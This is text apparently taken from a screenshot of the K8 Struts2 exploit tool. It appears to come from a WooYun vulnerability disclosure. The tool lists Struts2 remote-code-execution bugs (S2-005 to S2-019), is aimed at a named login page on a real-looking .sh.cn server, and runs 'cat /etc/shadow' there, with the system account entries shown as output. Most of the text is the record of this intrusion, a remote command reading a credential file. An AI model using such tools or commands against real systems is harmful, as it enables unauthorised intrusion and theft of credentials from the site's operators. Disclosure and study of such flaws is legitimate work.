 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://aqkp.jt.sh.cn/jwr/userlogin/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/shadow 执行 保存结果 清空结果
★K8cmd-> cat /etc/shadow
root: :16134:0:99999:7:::
bin:*:15422:0:99999:7:::
daemon:*:15422:0:99999:7:::
adm:*:15422:0:99999:7:::
lp:*:15422:0:99999:7:::
sync:*:15422:0:99999:7:::
shutdown:*:15422:0:99999:7:::
halt:*:15422:0:99999:7:::
mail:*:15422:0:99999:7:::
uucp:*:15422:0:99999:7:::
operator:*:15422:0:99999:7:::
games:*:15422:0:99999:7:::
gopher:*:15422:0:99999:7:::
ftp:*:15422:0:99999:7:::
nobody:*:15422:0:99999:7:::
dbus:!!:16134::::::
rpc:!!:16134:0:99999:7:::
usbmuxd:!!:16134::::::
avahi-autoipd:!!:16134::::::
hsqldb:!!:16134::::::
abrt:!!:16134::::::
pegasus:!!:16134::::::
cimsrvr:!!:16134::::::
oprofile:!!:16134::::::
vcsa:!!:16134::::::
rtkit:!!:16134::::::
apache:!!:16134::::::
saslauth:!!:16134::::::
qpidd:!!:16134::::::
postfix:!!:16134::::::
rpcuser:!!:16134::::::
nfsnobody:!!:16134::::::
ricci:!!:16134::::::
haldaemon:!!:16134::::::
ntp:!!:16134::::::
amandabackup:!!:16134::::::
www.wooyun.org